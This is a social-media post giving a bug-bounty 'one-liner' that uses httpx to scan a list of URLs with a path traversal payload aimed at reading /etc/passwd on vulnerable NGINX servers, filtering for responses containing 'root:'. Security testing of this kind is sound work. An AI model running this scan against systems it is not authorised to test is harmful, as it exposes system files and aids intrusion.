 thecybertix's tweet photo. One Liner to Find NGINX Path Traversal

httpx -l url.txt -path "///////../../../../../../etc/passwd" -status-code -mc 200 -ms 'root:'

Follow us for more Bug Bounty Tips &amp; Tricks💲💲

#cyber #security #cybersercurity #hack #hacking #bugbounty #bugbountytips #bug #Pentesting https://t.co/rVWmmmDAsv
